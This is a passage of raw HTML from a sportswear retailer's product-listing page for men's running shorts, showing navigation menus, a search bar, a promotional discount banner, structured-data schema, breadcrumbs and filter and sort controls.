xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769235701570" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;sports&quot;,&quot;running&quot;,&quot;green%2Bwhite-clothing-shorts&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3DL&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/en-us/products/prefn1%3Dsize%26prefv1%3DL/mens/sports/running/green%2Bwhite-clothing-shorts#webpage",
  "name": "Men's Running Gear & Clothes | Under Armour",
  "url": "https://www.underarmour.com/en-us/en-us/products/prefn1%3Dsize%26prefv1%3DL/mens/sports/running/green%2Bwhite-clothing-shorts",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Running",
      "item": "https://www.underarmour.com/en-us/c/sports/running/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/sports/running/"
    }
  ]
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li aria-current="page">Men</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Running Gear For Men</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/mens/sports/running/green-shorts/?prefn1=size&amp;prefv1=L">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Shorts" href="/en-us/c/mens/sports/running/green-clothing/?prefn1=size&amp;prefv1=L">Shorts<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/mens/sports/running/clothing-shorts/?prefn1=size&amp;prefv1=L">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: L" href="/en-us/c/mens/sports/running/green-clothing-shorts/">L<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/sports/running/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">1 Item</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(4)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/running/">Men</a></h2><ul><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/mens/sports/running/">Men</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/womens/sports/running/">Women</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/sports/running/">Kids</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/mens/sports/running/green-shorts/?prefn1=size&amp;prefv1=L">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Shorts" href="/en-us/c/mens/sports/running/green-clothing/?prefn1=size&amp;prefv1=L">Shorts<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/mens/sports/running/clothing-shorts/?prefn1=size&amp;prefv1=L">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 